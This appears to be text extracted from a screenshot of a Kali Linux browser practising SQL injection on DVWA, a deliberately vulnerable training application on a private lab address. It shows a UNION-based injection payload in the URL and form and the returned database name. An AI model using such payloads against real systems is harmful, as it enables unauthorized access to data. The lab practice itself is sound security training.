 192.168.164.129/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+NULL%2C+database()+--+-&Submit=
110%
Kali Tools Metasploitable2 - Linux Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB http://192.168.1
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
User ID:
Submit
ID: ' UNION SELECT NULL, database() -- -
First name:
Surname: dvwa
More info